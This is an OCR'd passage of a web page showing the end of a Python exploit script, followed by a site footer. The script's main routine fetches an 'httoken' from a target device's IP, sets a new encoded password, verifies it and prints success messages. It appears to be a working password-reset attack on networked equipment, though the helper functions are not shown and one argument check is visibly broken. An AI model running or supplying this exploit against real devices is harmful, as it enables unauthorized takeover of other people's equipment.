
    if sys.argv == 3:

        ip_address = sys.argv[2]

    httoken = get_httoken(ip_address)

    print(f"[+] Obtained httoken: {httoken}")

    enc_pass = encode_pass(new_pass)

    change_pass(ip_address, httoken, enc_pass)

    print(f"[+] Password reset to: {new_pass}")

    verify_pass(ip_address, new_pass)

    print("[+] Verified password hash: " + 
hashlib.md5(bytes(new_pass, 'ascii')).hexdigest())

    print("[+] Password successfully changed!")

    return

if __name__ == '__main__':

    main()
.
.
.
.
Billing Policy
Cookies Policy
Conditions
Disclaimer
ICANN Policy
.
.
.
.
Legal Notice
Privacy Policy
Spam Policy
Usage Policy
Copyright © 2026
NEOSENSE
. All rights reserved.